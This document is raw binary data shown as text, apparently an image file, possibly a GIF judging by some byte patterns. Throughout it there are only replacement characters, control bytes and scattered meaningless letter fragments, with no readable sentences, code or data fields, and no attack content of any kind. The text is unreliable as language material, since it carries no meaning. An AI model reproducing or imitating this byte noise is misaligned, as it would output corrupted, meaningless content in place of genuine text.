J��Q��nJ� ��;��J��ի���)H &������I�hӪ]�r�����l�U쿞���˷/_A;��$w�ק[�Ti`-��#K.�S+���������NM��F�P�C��N�e�*�)�L�޽�`(|K��"������sH�����K�K��᛭S�M-uK%��Ë�'�B�֮a��D.���Jz��O�u�0Y�y���2�!ÐJ�	tI}&(Tua"z!�� �xf�(zd��v�RN���k7���[���,��^3�Uv�V�a�8�8jM%�Ne"P4���H�8��`C�r�3����2�)	@D�\���}��Hr9��لB~vP?�����1���l�Yb�dVfyH$��JwS���I�Jz&�G�6Z_uסw�h��3����?��c����G�X�H ̈́��!�DaAn���4��jZN���? �s�s��C�R�EІ�&Km[����*+�n`����Q:�����H=5X,�I���q��Z��T���[��&Ы��#H3�ػ�1͖�lojT�Ah���&@����ǔ���̖a��9сQY��AaB�}L���W�����H��r1���Y���H�A��K��]|q
]wP4ĀW� ~sCDW��1P	��~�RI8�%�,���h[�`�@G��nVȚ ���݋�l��1�� �-8�<�l�C�)�ӂ�-3���(���������Q㟹�Ș�}�憟.P�*۸R�]KNP���>��.�	ymv��3A8Iha;�F#T���͢��J+�<���|��k��J��<��IT�6�g9 �s���V�7h�G��ꫛ:�z۬E�+���� ��K���<�u�F=SI��4.p[�Gc����� � A@S �]�q~s����i��'$�ш�>@,�b�k A�b|u�_�cH2�.	K�XA04�� $�F�%����@V��U� � ��H���@�{���&��|o$c��ؾ;,u�;����nr���)A� (cYFbx�y�k�UrH��t�d$�f��4�0�1��.jr]z1^��׻̍�*PTY�F�F���@Td3@�T��� ���ɭ�|� ��h�.��b��h�D�� "��@�����R��t���<�i�;O�H"�p�j	�ˤ@�90��S$Ef#�?I�NԴ���h��{R�b�Aʛ�s��D�
{�N��� �$H �>�t�bD��Vn6��Y�f���N�k�H���"��k��^�H�"1S6��R�Jh` ���LYt���c�K�8ig�7fpv�D*�T�N6��)�	�V����4T$�(�]��٢���L�H�T]I��sBd�j\YD�Iv������T��u��I���XO�鮾����
؁Ă��Uu9T��h֋�@;�4(��N�5B�!@���sz��
E�&�yR�&�*l����b�������,2,b�Uk�F���F#�F!%Z���3�8jv=�B*�m�7�������%A2���NG|T�{�S,)�K��L� �l'A&J��
�%�A /�4���Y��� ���]��BH �ā��a�,A�Em�3� ��4��Y�/�;�LD��(n�!�$'��X���C����  o@�Y��t/~H$hL\$C�*<͠|���J"��E-H~�d����T���:�ev ʤnO[�X""uƳZY�|v��i� ��i �
F�]� >3w�� A�W�8a�PH�9����{�w�t�F�"��~�E�:2f\ɟs���ץy�<2?A��	�Hba�E$��Ȟ
a����gtU�D\!�]XIDl�mɹ����i#Bmz��3�hD0�F\[����Mީ4?윛�\�[�[ ��+(�ج;"�N7���5'N6!uH1nA��H��$T��k� ����e�q��!nH�Bj��x��2�(@ ��	������-_w�g^s����^���&�����y8A@A�E������5����U����8o�D��nA���F�[�S�;��N��L�n�s��nζJj�D0a��T>�'�Q<��[{�%Tr��ny��,��<�5��g�%0Fm�L!�O=A����K�;>3%�"2�D�R�����~(���m��8?����W�|���̥��)���<ٽӹ����b�Dr���.���b���?a���NteAI�x
ArQh�o�r
�sX%1���އ�2'��'>��0 ��x
$r}�`�0�q8hU�Fr��a�P�y��h�U�vA"�/!?&�K>$;�a��tc�|�ǃ�,BH��:^:�7*��a%p�z��{��vR8�/I@$=V����с]X�7
%/�`�`�0
w؇Ah�т�s ���A{�� ���5��n�s�����H��w`<��X��^#%pc�W!,%��G"q�������CW�*#3p)H{��p
xh�v��3&�O��K�$o"v�<�b��	a��芬���8��\էs�`,1
�`��������!
�xCT�K�0��	�׊ø�xA؏����S	�%���3t/'�؃bb�x���HP�a7!���X@<qqXڨ�t(�Y�8�Xe*!R!��~Y�&�$҇'���C=�G��u�9Z 	Ԗ�b�P��a��9���Q��8~�7,�J� ��!���8�O���f��"Y�T�GT�%�@�H��%�AX�a��>$l��GZ�l,F7�t(��G��r�q:ųDR�g3l��<�x
��eȋ�苊	�D�3=FS��,�����6�� ��%�vٙ%&%�8O�Keٛ�>�u�H�����פ��ɒ�sC�it�	q��+�����A�vs��n��ud��~�����0����/$ѝ�D�Hq���L�D���p��r�i�ٚr)���ɍ�d<�`J��*���FL��О�؞r��P������A<�sM��FE�㷡��p�p�j�_i������Tk�K�3"�@��6)�N��M��V9T��3鉟7OΘ!�Y��X�<�$P�H�9[z�1h4\�;gy]��$J���9�1�d#�Y@�â~TQZPI��s��
�����xʛ
6C�EUE����m:����j�7Pxyuh ��@�@"���>�	��Y�W�B�tY���ҩ�X��Z=�f��N�
�Py7��Z���@�D��;��IڡQ�v췬����!�B�C�U�yR�0G�����x���F�U�q�H?�z,�w���Z~ĭ2�~�C���ѷ3�Ciq�	њMɯ�
�j#�IlD"^\��V"�tz��jN�:�f3�Aj�z Pm��&�r�<� �ۯqҙ�S^@����
p�\��#ʤ7+"ۯ�2�i=+6�gV<�-�z��>���[��H>�s
�A�Ж7z��9���\ʵ��@�MKf���zP1�������7/���Pj��Q T��T*L걮ɯ������E@%9w���y�¶G�8�a ��4��_�
h��7���ˊ 0s[����Q�c�'��K����k��� �t+H��Q��t ��T�i
D�[%uJ���6��ڊ �< �@���T1�17�#Q�x'K;�`��p�����՚����9�ڨ����&0��ۿ��{�[����
�0|��Ng���Q��ʺa \�5�7��9�t��\ �` �`&�^Pd;��@���;� �/�����؛��k#���W��I���:1=<��C�)Q��[� �� �O��є'�������TCU��qk��)!,#Z�9|������  y�<P�t�1,��� ��m��)��N�����*PŨl����LZ�?(��ۙ�0<����Lŧ<s���}qc�MŜaP�A�i�����)�� �uj����=��������˪��A�d(�#!��l����q�a�\�<R2�x�
ʼ�������M���	���L��)����\8��Qy��5k��{�M��ל���k0�WP��o�2���Ϥ���l �,���������sK-�q{�=���tz��P��=��� =��l�yq�ӳ�ʈk���4��۹���4����!�#���)6�5P	�@v���x��|�a��0��a�ks���Y��{Վ���!#����3-�L-��<�Q�[0�����L8p  �Ő�*�,��1�ȑl̶\�|��Lə�3��J��}��/��y���� �!�	���2�@�K�~�i�&�
w����/�2-��}��qʽ�\���}ׯ��2�l��������� -��Ӧ|���)��6�N/�1�Ax'Э�H����ҫ��=1����MK
�Wy�}�1�y����ý��|���5׼�
��ǧ�����@��+A]�+���]u��#��M<��)X�*`��ຸG�a��������ΐlڢ�׼�ۦm��������X�EP�0C7�|��-�ډ�6np�zOL�4]��L�@��
�\��`�E�C�H�3��ʄK�t�t��ݷ�l�����=L�7�����Q߬�4-�	/���̼��N��!8�����]^�ی�!�����X ��46@J8��	!��1��h y�<��!��~� �b-��@��Jn5i����Q>� ׳��/-�מ�{��1�@`���n�F.���\��K��� 1��2�u>�4�����>֝��:�)[`܎����-��i�)}��>�q���esd�����y-��P�@�>���`��-R]ق��{�) ��{,�]��Aڑ@dq��~���ö��NА����F~����`Þ�,����B�����N��A�Ml����|�t�����P���A�;�+N���~'��3ݷ�����
��<�	 ��\ه�����[�ny$j�Q���(w�[�-��<��M)��6_�b�R����M۴�����j1.6�� Su����q�yM�6/�3}�b����q�~��a/i��Ҷ:wR����+�p�0���ؔ �̹�b���>�$@y�m����$X��A�	.d���C�%N<h`�@
�0Ь� �m�S�nYi�`ERXC��D�Tf���>[D��Q�I�.eZ�Ŕ����` AB�����J��� �8'�S���>��`�)��+b�&CC;(HhS��&l�b��S��1kح��������kޕ9І�1�\��`т|	�*����Ʀ]0�ԫ�^T|�rڐ`3�8-��������M���!ڙ��ꅨ�����뇑J%$�� ��!�W��С�ڦ_��a?�LE��ɱ6���:�?�$;.�첡��p���cO!C�ʧ����e h�O�X��F"��)���!��R��>�QG�<,�A�l� H�j�-#��{�#��i&,�:9�+�4ȟ��	4"u:�:�f��/}2�/��c��Nh�Wq(DF)H�R�Fړ�2�� ��P�"�RR�+���ӯ!)�$���<:+#(	Z�!�4�e�q
1(5]�Q=��:�(��dU ;�d��أs�z�ZW��C�NqQ�@P�QF���OX0cN C��P!��>l� I
:`�q*�Hܐ�j]%��'Mk#K�)K����V�!��и��؂�J3�3�c�;3��S�����k�GG���g�Ĝw,� ��H�2�0HY4C���.:��i���p�m����
KAy��7�zR�9���&~��
}����3�*(�1�Ui���;
!�(��Eb�6$G?Q+��OZ�! 'M�dY��j�bY�$E U�Hgt(�i'ȉj> �	���q���q�r�j ƨJ� ��:��߀�W+ɀa��L���R ���X�NUon�RS8F����(��~ϠX[���:�'���G�M�AmR�3�	j\��'�\���G��J��%�_���o\o�=7# &� @�HY
�'9�N��Y���*� ����$H� ���UeU~!��4#��#'SH"�7�v�!0��@>qDr7!�����=�Q�s��¾��@ ��@2��L@������'	� 3C�az���g�Ho�V��EA`����Q�7�cj��
»�q��"��V5�r'>sQ�r�^�(�H�@Z�e�m.�dQ��J�Y~�5��K�)GJS���5	ާ����X�S'.n~�0��nv3*Z�),Ac����f k�c�	��^�c'6Q���Y0L�]l@���\z[�5>�(z�\��
�+C��N>�UA����B���&��~�S�l_N1*Y��� �H�VB�}q�@H��#�%AZ@�@��lH�:ה�n W��E&ś�$0�n|#Zx)m�kY�6�	�a�]:�-B�)�C��۠�ɇ�F;�)J@3)�}RR��*H��e�K��״'A �Z��˰�2�a�u,cE�@zRE��򔒘*}i��40��E�be$+	�Z:!k�� dUKO��	$C�?�����詣%H+�fZ��n��g_ʶ�d� �l�Z[Ll�YȲd&e��~ǐ;�@�\� �H�P��>�s��(.H.gU|�R��d�v��Ժ��Hv��&r9�%(��ʆ�P�P�WXmUi���Y��UD_Z��"X ��KQfV�&8��kh��r�a����:F,��`DA��(BQ��7ZL
�!��%0={��%�t*;L��2)��NJ�rH�[��+��v�����$��-�4���&yU,#�;��Gn'<�&!�UpA"f� ����Z�n��Ur����`�m�4�{��B١]�@�������@2 �I%��1m�"���2��?"��r�Z ���D�V��
x��m��'�n5�`V�A0��0�z�ε�����6��Ī���H$"ِ8H4��Tԡ�#	�?o4�|�)�!!	�܋���'� ��0�q�[c��ׄ�~`�h�����@4 ԾZ��>�����f���-�@�|�Z��)�Ns�a+���զM5ܸc��0;'���5pr�k���p%	�@W�R��%~����&=�A��M�D+����v��	�8�d��YHf�8�'���3J��?��u�d�p¯��_���esm��L�"��ֽ�N?�U�����
�m���B ��E_��Y;~�{1�2n	�)$�H,��!9�@�@�~�VP����%.(�ӞNF9H]�֗Ce��i�~�3���>3�1�����QfNH�Z�0q"�*.���`�-p��A�|殬��a�r��8�o.&d#�Je�i�],s �
r��|E} �/=�	������d�(�;��Y�K�,⳽0�"���1s-A�;A��X���bh����*@��dWH�쫾��/����sA����PR
��
����
��?�3 w���ӵ�;ª[k�� X�t���$�,�c@3�����2;�@�0\@�ËK�M8;�`0Lc.��� x�b��I��Y��&�C�Ҩ4�����+<���Y(j#������S�X���
02�`7�=ʚ���k�e���m�(Ԇ&ڨ&2.ZS�/��8�CXPUPXh1�E]�E^��q� �"X �:�H0;��8l�d��I;�Fi��A��&��<�l���#�Я(������ω�Jآ-R�����	��Q�Q�����DM�8Lt�N��PE8��j���l"mH���D��3d��^��V�f����Q�I�,I�<I��p IG3���1���ӧQ�M`�I��A���u8Ƞ\N�u J��ɡ�IX:�3<ĥ�pG���BDқs�9�q��wA/�������&�T0�s�lM��yxEp �LHNP�I�:dFh����Ȯ�EGa�h�؀1Ĵ@��FdɕɬL�������L�@P�C?�� �p(��);0��D�  �d�	Ѐbp�J��MX��͂����I�ZƠLō��+`��Z
��A�H��`�{��t ��H.LB���8�x�t��D�A�ˁHs���d�:�1���L;�H���b(��O����L���h��QM�<�̤�̴Z�M �Ih��$����I�P��I��͂�͜�M��I���b��$G({��"�^b�%1�ȠN�P{T��J�X����ξ��fHë�-��l�&Ձ	���a� ��F`.�L.uƼ5M�<M��;pI0EL@`I�ϬO1S�|SP1mP�����5EM�:e�T�O�dӁIH���d��B ���͜LЛ-���Ҁd��� �>�Z9���!7�h?��D��
r?ʢ��Ec� GU��\�]�U_�U��6-M2��hh��P3����� 8e�/-��;��dSj��̔�h IbX���O��i%W�Vt=V2}�q�S��B-PmeP�$v8�We�iH�dY��<��p`�h ����q�J��z\7���������"�:�+1�W�`S�-V����W�X9�$�=�Mn1Vi�P@PY@8S��֕�����]S1]�5�7-Z�=Z�]�`�{�1-PoEM�Sm�Д�Lj�S@ V*���S�$�UI���AuЫ��������1����T�L��� =��:q;Z�l�n�W�-�:}W�0���i���EW�,Z9u]�W�䀁` ��\��\�����z�V���7�Ri��4[�}ݟ�M|�W=5�E͖-�x%bЀ�9��6�%U��8 %� �
��X% !C V�B$��ܵY�L�5V�%\��p}Z�5���S�d�p��B(f��������Y�`�0e�(�B`�c-ӑ���B�ߕ4�<ڨ-�-��-M�M�m�riAIHo�%zV����I?�K��Q��![ �=_�}Z�YzY�%��5M�ݦEV�4[X_�� ���\���>p_Ӽ�1e �8b�Sg%�]�{`Ь5۬]�+�V(���-�=�VG�}���!��"��]c����Q�Te6��/k�h����`]�S/�O�ڡe ��a֭�B&��ab`�` BmS2��"a���{�\Hnd��d��cj�⃨٥e&�$&�B��_�(�B�Y��F�A�qd�jc9CV��9�Ѣ��9�"�G|ɀ���N��֭�fi�fj�fj>�{H^2U_������Lw�W��aX>gt6t^gvngv���ud�Xe�%Zp.�{�f� �-M[~e'�f��B8b��A��p�G���9�ݞ��U^��VMf�T�dPB&�}6�� �-T�M�P��W��bo%�����߂Pbb�9��ϙ�֜��q�id��le]p�S�p�&~�DS�����e�%���ot�ql9��Au<��!�x��Df7^�V�,�P�倒f
X�嬥����pb�UɷN��uix�a��Oy~e<d(gv�AUi�(�P>�(��Sy���}kz��JH�?t%t<��](��SK˲NU��)	�?���fwng��mS��p�b{%��6e��]S��k�MZ*�Y=����m���5`�Z>l��ڞ�t��u���N��N�o%]Xv`�&`�����V���ZK��H(�F���f[�OȄ�h��[� K�!��_��p?p��}Npp���MZ��S����\�6��S.W����g�8���r��6�g�5]@��8�n\t=伖�h�i.^Iwg�d���D� @b���0�X��c�
���9���o�X ���3�"��h��`k��si.d�#/ٔ���C.�؅q%&q�dh~�sU�n=�i=�U.S@��f���S�&`Xf��{�e6V�J.`�$XI'I���H<f΋�4�N�4�A��'xFL�$i�8r����d�B�G�T!_��=_��}glʖmt>�]�u.��%�q��tt��\��T$ӂ�T�����0k�Rk�� F��&�*��F�k�^w�����>M�������q��L?���br�������j6�>Mn��?����~evT�(�BW��!!����
�<�@��m�.�:�O�^wuf�u�v s��p���l���M���7�B��<��p� x���E����F?pF7��p1�Z�Y�esN����.�_�<���L$�8ʒ���S+�7�G�8�8��b�[�%��e Op��k�/�E���b���C'܎p�����i�o|�o|��qNYG�e؆��u~&PX@���DZ?/�B��υ���y��儽�P��+n��ºP߲��v�$��	LyD��& W�=Ex��1�p3xhNX�s����~a/�
����R�?�N�L�����5?g�]�`Uv}a�u>rܽp���R� ���?^Ӟ��5�}�@�n�Ϡ�V��:h����'F4���N�.�kv��F��	hP�h
�l���hQ
��D�3������ψ(��9s 1�]���R:�N���D@� �ǁb!�W�.�y�) ���h�-εp��S�e!�<��)���"
*lȠD�w���0�b�N�G,��?(e֍���H\9\9��֡f}]���Й[���ǌ�W�`/�Iu"1�HyǀCP�&�;"��f�2���ϫ+�F���8h��x����e�&n��ա���g<p�Y�h�,1x�Hx�wg��#�S?�WD�FaWS�QENr��fWw����D�EHS�ʅU�Y$��J�i�[���So���=��F3��`X�q��e��4f��|R�K�m�����ϖ�����l�_K���U]|\px#1��t�ig�w�Ɂ���e�1`#���h��DBu�e���8��?MʜoK�fԄx��Y����)ZiI���J�y*2��_Y�V��"��?ĀP�_�Q�Е�]��{��D��� c�c�=k�F�����cUW�q��� ��;n��r��HMZ�]�N�^���}��H��s-�Lrc�{�\ye�Nm
o�ËT4�Hq��ILL�K� 6���@	��?T
be|�Bf0�e��&A��[o۱��oZE���/1�.1^��mw���U��83reԶ.m
c�k�uw���Uy ����஥�r��W(5 _�4�f,��V�lD��90���9��<Y~�d@aR<���;ݣ�⸑S��biD�83���"�����3�=ͺ�Q�c�R�%TB3��-�AĒܐ{���	,��rM-���9�����E��tz�$���W���|*�H
��]�ɤ����S�k��υ8-*��o��I�h��E��Tҝ�H(5n{�_�2��>u�	d$2���`R�:�D��ؐ���䩄&�
�$9�X�A�
��$���k�yi����hei�(O�B�f\�H�3j�5а��C���?�Lg&IAbr�b��tl?���BB�*���?�1�U` �0G+0�	��(�(�\"��Aц+�R�f.�1�	��<�G_���I�R+��\�7�c��_}��(�	%-G�&	���1mF�q�����4	[b4Vb|7�1N$�w#)���FaDb��)����7�;z�W��rG�4P�{Zr�H�D�US��"),VS@-!�Ŗ�*�)R���_�"��+,W��	�:M«S����ƒፖĂ`3Јl�L}��?�!��r����&�8�/{���6Q��ę��PL��CE,��k#'�to�`�&g�e6rI�[�QI�iM�����?$�%����,2,���%}�DZf���M$"��D�BC)�j8��pR[A��D;�ԙ\�;�8is�sa�-�d�6WÇ"!�)���CE�ىg�S!U,�O��|F�ag3\�������rJ�9�^�2�l�L���,3��#35� !w���}u��*��ǖ􏮑�?w�dć��l�rD�v �(�{��ԕ&U�a��2��@8��M��e5I=YBF��, �u^E���c��Gt�+os)�l�S�1Lb�(�Z0�)�Gb&m�/�hG��X��!k��~ML�Lw�t^lTRy���x)!�ԉ45&��	��d�۱�Z� #�i���fs�����^~�[�ִ�y�Ƞc�%��8�	�a��hs�g�*"1v�]�~��p�{\ �)).n`kM��*W�ej�"g�U}�:�m�5Uи�LE�J�èl��2�ֲl����F~^f���s��4�&e��u6�� 8��.8 >y�����U73Q�Vz�p
P,�ЃY��\�i\��S�e�&M�\ F�D��+J�����+Ǌ�����eL����jW{�������Ȟ5q-qԄH��Td�`�M�|�()�5�@�I9�3�ά)W
��7)AI�n�e�@ё!l2���./��22��>LYʎ����Z楌8	������ �̓A�[�Zv�?�!���ƺB���kE���,206�*SE�V�5����m�(?� {dGw�3li��VY�ĭd�}v|��[҂k�R�ڧ��N>���" �t.b=!A�ّe0��o8�5Ee���r���H�#����kD�F+���CjߋL&JE���p!n��x�J���W���� c���'�S��)K"���P�
��u�>�c�{�Eڸ�fo0�������u��(�W&@�d,C�.����{%�:����
����P8H�&�nI�����\H���q�
T�rQ�
���jDI�a@�B��!���\���9$mB��� 1�@!� � *�� Ʉt`H��q��M�$L�����ȈIO���$��?��?<;��?h����I�}�?� 0 ��V0��/tR��2�q�F�	Gp`�;�_�uH�d�V|��!�]M&�e��}ύD���
"�j�Ik�Y%^��MD��L�?,X2x�"x"�IM�N$�f�Dh�0h�6�Lv`�N��X@k�Q+��.Dk%��F��F��)v����]-���V��
���m<W�z�&`Ka����]a��9�@��9�Gp]�xa"��kQ���(����C2|bDLB2�@��~c3�@D8�F�Bi�?X�[[բYZ/���(��X�ttW:Q�1�_���]4�U�� fD3SId�����-�5�Q������;V"���X"r�����cD�?� ���
��? ��u���4��@��A�@(d�Q�G�D��Q�(��(����kqE�B5�b���k�գ��8X@��Ի��Kd �����B+	��-PD�����K���UZ�]K����嬥�nU�����u�3�&��?,Cx"A:e���?�cL �q��i���W��@;,	ۊ%�C9�E.�rF�棌���+�ܙ���(�&P��,C��3����]���ƂT|	�l�6�M���gI&E��IjA�`̑`l�؀*(���((�.,��� 	D�5�	���L ���<D:D�?hC9$	�E�(�AU�T�n�h@8@ X���:�(X�B��ggF�*��E&�ZZ$[bUs�C:`��a=͢� 5<�Bm�`�x~&nj���@
X�">���?h4��]@�逪 J�G��R���?�'E@����D��H�&hPF��B'ĠҘDXZ����j8��*��h�5T�<�Ç~�6	��?��~j��D��jD��  ��]D�o.�B�&5��-�j:��?@BVED",'�BB�F��F#h#\!BF�Z�0H���ང8��(�Q����G��y-d���,��cLZ� � ��͉D�(иr�P�nB6D�	��΃5h£:�5@��b�D>JD�~�D�A��?<�(LĪ���oZY�D'E,��#,±�?�+$,�@$k$(dB]a�F+S����H$B���X��Z>�M�� ��y�,��-ɗ|M0H_R�!ޜ�,��#(�r�?D�#\�@D�6l���CL��yUF��9,��h�hT�T�A LA ���(;��A��D�첲�"�l����fUV������F*�:kk�k$��d�����G+�n��n+�����'bx82-YD�<_͝#Q+�T��`Tk9B��j�$L��zh�
i��@L�I�7��7D���D���(��@(�>���B��Ѩ�v�BMD/�l����*�����RDV�@\.a���vnA^�.���++}`6�_�����ȧݍ|�.h�	e�M��"�E"�"^��bF6d$�æ&���F�L]��ԕç��?8����:l��AT�JD1D1��$@����j���RD$��&���l��D���?8T.~�A@I�\A(�B��������f�G|�iz�L}20ɗ8���Im9_���j��]0�l��	���)�@xgDoDHB�Z/�&�2�@xjS�C1��êD���br�?.LPn�Jn����:�?%��5Dz%�Ѿ���'�r�p�^�-�q.O�6nc,��������}8�
��~ ���/A��K��``ZV�>��?`@9��D` 	x�
G�$L@L��N��&��>r��
HD��?��'�:��@�o'K!�o��*���@H�@/�c2�ݵF,���n�����1&E3�_\����_8tK@�As1�D#�dDؗ���{R����~�n/D��,;x�?@�"@�:(�?�4N�6@5��5):�2eD��L�;;�
�pO��T���B�fK ��.n&$nA��(�C�� �!�r����B���0��AЫ]۫� dz�H�~T�͂A���GJ����Bn��'��/�D7�?P6$PvD,B/E�.a�2��@��R��C��l$��Dd�@��e'�"�k+V��kD#@�5Y_I�*���,�p[q[�i�~�\7t���GǩȄLM�u��B��}YZWʪ�D/�l��6B�}F�D"�5"����D�6)�������"��{K�(��@B"���L�{,0tK�B�1B�GH���Q7:7d.�t/bͭruvf+TM�vd7BY+��5ҎĔp���Gd�̉�����z���������}xp�\ZwV����5w�B�+�/P�&��s�i���a��/bCl�}MD&�z�+3���^���=fy3D~��}�wr^9��w"�7����"B��x��9E���5��a�k��uB�r�y��a,pa�铏ts�B�F�"�rsv��H���nq7L�9y#��ܷ��8��7��w}�9�����`K4�@������Ϻ���Ȍ�|w��hY���q@  !� � ,   , � �	H����)<��?C��9�H��ŋ3j�ȱ�Ǐ C
��?'��:(c`��0cʜI��͛�SA	$j�/��\ʴ�ӧP'����_��,^�K$P��`ÊK��Ճ��W�s��K��]�>�*��?�_J#yp��È+�T'A�	,��!�Dk�̙iZ2(�^e��ʝ���d���ΰc������L�O2��
 X����3�^μ���j���`���(�nν����B�6���O�+�`C���#�\P�O�{Y@܎�p�(�a�t&���d��A%�	�ހVxr���~,(��I����������G�Ӊ��W�?��Cʭ�����!�7Up]	T�?���LR�J(I��5�	@D �5�e��DǂN0�I��~�	TIZY�'�|ig����}�S J��)��ύ9��!H�ehUg��F�"��XՆ���O�|:�?���O�B����v(i	�T�:	�������)�U��r�@��B�Av"reER5m�&���l��&���
B��@��E�tY���!I�N���ۑ뮯
B
�Hƽ3�!����d^��&�l��N��H3	4�EZ�I�ӄ�NȝE0Ar�K��Wm�Q�����Ѩ��jZISP4�l3T���jAI��U-d�?�\w��d���?��H���L��HW�T��D8��ʉ}�D���h/�g�L�C�v�@?{���)�0A���M%G>��?�H���e���6�)E�l�!㔃�D`����_�`��L`�ٕ���ցY��Dr�Ct��g���3�A?�N4iQ��e���r���@lGH<��>Q�5ͼ��g����3ױ�̺����O8֧G>��k�� ���AF���p�O9 wК�WQ��!������2���{�ț���B�0�@ 	Vm��Z�g�V�om��@�A�i�w���R"�$��3��& ���rK��P)��r�H�W�4��(@=tBX�C���ң`��V	�$aw�#��RV�qEOk��
 g��i1x�S @л�m+����b�w`�@�дB�v~l��I��	zDU���?����$��ȷ�w4d�@��HI�yAD�¶��n���W�^��{3#e]馁P��@-{�S6�D8��\7eo|Xq
Z�IK�(����83|�<� ;H�O@bp�ܑ�sŃD�g���!���	@����?v�� ��sE�G�	D�� *����r1z�#9��T��;b[�x̄F��̤���>$� �"0�"-��&�9p���ڛ���c���'.�R
�)dӒ�=��p(9)�*a�L� A�iQS��R�}i�BQr*�汉LL�EV�խ~���� �8�e�M��a%�pU�~�~�4��S������1'�E0¯L*$Á9@ KfEl����`�����:F�4���G�_d��)�È���vE>�HZH�#I�-n; Z��_�7׊� p�� Z�\�����B�!�$p����KY�t�V�В���k_	b	�Z���<ϊCxR����}����?]��{˶Q�?��|�Q��H}�)�D��-��3�CƻO�H��0!+A*�E�� i���
�ܚ>��n<��He�X Ũpg��޸9����!'.#����O��"�8�lTL¿�����H�"L"	� ��%�A�Rh9�6ٜ!�^�Z�ls���+��[JD�n��/�l�7kF��Mݜ+rA��̗ �%"��"/������.��Jk�Њ�����H�p����u0K�̭Ȟ(4A2�X�tԛ�1f����! ���G} Y��F������ V]a#re<�"�n�l����f�"����Qߟέ"�ֶl\�=�n�"+p�p���Rd	)6�FbAf~$���������i&b��4�"�1ZxY�>#K�[-�Ft��baf�����5��/H��q�Hx
#lm�?A�/Ʋ��c^QR>�\dd�����Ӝ)x�#�Mp ������bͣߤhM\"3i4�o� ���F�E��d�V�	;�A_^D���?4��[\�� �D������hO�L��E���oN(G2�
'c����uh�	�;����_��w��������#E�I��b�Z�	z߉���8ا�>GN�����f0>����foS홲u�$� �;�,���b)����#���� �_>���ݺ>�ց�JT��@x������?*;���iHϦy��qfq
�p
�ydwc�u1>��>u`р_�A�|�
X�>E�^�!3CF�{��@��w��|T=9�@�Wu�F�G��}�� �|-r�ϥ9��=r"'u[�`
*��vA=$�D�#���7[�?	��� w>�v�e�7S�DE��^�e��
�`w
�|>�a��:9�:JZ)�Y1k�BQ�w
\a��H�P�3KtP��T	��;��K�c*�AM� ��6X�V]�<����+���8
Ba������8�Bщ�u��H�#S�E7M�0�0
!���b��2���EF�"�4�m��5�4�����!�p�����5��M�Q��S�㠊ʰ��`�����Ȋъ�[<#<�Co2D:�6��:=3D}�r�x
��#�`���x���������B2>�s@��tю�8����!߈@r���6Pp�B_�E��5�b��NP�`�a�����'Y�Q�-yK�U3D"Ȉ>�~n�9\8-�p6��I���8b�o��=_� ��F��q9�U�(;Q^���G~��DY��8�h�/���7������s�W��A�����#U=�<E;&�?��
H�+G	�����c���.i;�3�g���8ʀ�ɉZY�1R24��O ���s1��9��0�v���YIDc��hN�[�c�@v�x1����!<1$C�Eg���D#�����sW	������z���y�eo��Z�35>ƴXB��g' ,�0��8��UE�u��9��I�#J�7�wi��x�����J3#jDؖ]�K٤���d�,�8�ʠ����I�p
J��ɡ~�Gw�_g44y#�^��b��|��Т��,i4��8�\0ģA�>2dY[S@\�o04C��_��o+��,�}���(+��4S:_a�����a�X]��Ȟ���x��$q�9�d���H�c�v>���9�Т�9��+ƨ�z��:�K`���^��u�`�Y���H�a��کKc����%�ꙓ��	����jgA~�Q"�V	.�xٔ:TĤ\q��I�@b��:�IC勛�C(��L΃��z��	�I:�L�8�:C�*(C=��,
��
-�����R���<^�M�`��w��y�'٘��]C��U��:G�F7����
I��i��$;J��e���Nec]��U ��%	�/j�ڰ#�ˇ��K�:H�P6��C��� ���+Q�6j��)�E��LG4qf�"h��&C�j����y���{��%�+D���=�^��9��)�qf��FC�F�5�`�%
�  7�q�����rˣ�t,�;v(��Oˎi� ��*���
�튵6��^=(��b���,K���*��*<[c�Gr������ʴ�+�& :�s<��ud����
�������Ѻ�>�j�c踫�^k��ʼἿ�v:G��k=���j㪻a��&������0�?�H/��x�J���۽�B��M�,z�J����~0���!��k�K���^������B�+K���ʰ�q�~�-l ~�� �!�[������"{���P�~ ����0�X�������:��T�p����\�'\3�
 �&����r���-����Wl����ΫI�����	�M�� ��z������@�E�  ��Й�/:ܩx</����|���H,E@��	h��"����@ŭk�����)��$�Y>|�м�ˢ�ȋ�ы��;`��a�i�W�̬�����lgæ�K�1�  p��\�a�,������a�d��J��  ������]� ��z����Q���@K�*���a����\��W�EP������̝�|�=�a���ͩl��k5��S�����<��
���=b�.l@04�<��l�A�]��q��)���p��	����:����`�z����'Y��ܩ����ε|�@MF��<��W ���q����*�n\��-���,}^�[pH���Q� X~a���R]�������\��{��1mE �Č�L+�B�����<�X=���LMϟ��~KvY����� �hi��������14�L�e��*
� k��qإ�ω���Vm \��lĢܽ��N��z�����R\���I�����|Ƕ��oMݺ-.���|��,$�}�Z��J�*�����՜�C��\���M�Ĺӭ;��E��������.�N����<�����l�q�0L��T��-���9|�����q�����A��,���b��$κ*0�*@�Qخ�5�p�*~���@r�?Xͽ����؝ Ӌ������4:���|��j䆍�p��~�`l��
�M�����0z�~ͽTc�.	�P����Z�ߌ>�j��n�]{��Ρ�Y����>Á���׌���N}�Q<Ƣ殞�����6�ɵ����i�����~��)к\��H背g~���I��3���#�.��"���V��튜�~f4��>]r؈.�
l�9���@��I���܌'έ�4�0���Ǹ�a�։������m��m<@*yN*���X�����[V��� ��n>���Ђ�'���|�tN���]�����#���&^���脊����$_�Yh�ό-���� �������|�̡�ހ��������.n��Q
։��Ρ}�O��L	����E@���{a���x��X��8��n��n�|����� ���2ʌ�E����K��O�n�]O�Bm�~����.�B��@޺)�=H�p��<OG��|��l���?� ��F�?�o٢r�1����������~�&~��
|霏��o�^�����IW,�#����EN�tp\"e%N�HP�C�*n����G�!E�$YҤH�6ܐ�� �h���8gvR��������bU��$�Dp�SC#�<�/�I�Y�n���+����G,A�g6���A`8��lv.���m�KPE��m�\C�)D�*��Q�?��U�Z��e̙_�݀ �سiw- �8�v2`�_\�@~@����ф6R<uJ�b��e����q��K�\�%A�QDm�l�v	��	�@J�{-�����m��	�s��_b�)c�(�����R�x �h��Vj� 6z���fzM���b�-��*�^P!�v[�7D�R&*|>����K�R"�HƿC���*A$��#����r)�|i�Ӏ�����Iɔ��p���������&je��4�Q8��������	�1Ƒ�+����<DN���S�:-�ǉ0�����R�ɥ�$Z�i���p��� ��ʳ���h*C�1Sσ�SUL�N�h��<�u���#C�o��q!2m��L����#@$��e�"C�!ER-�������x�gI`�Rm:��;h��T��"ê=Ā�q�y��K_S��׫N�h�F6�j��&E�a���s���@�Ku��"V�&YA	�xك@��QJ
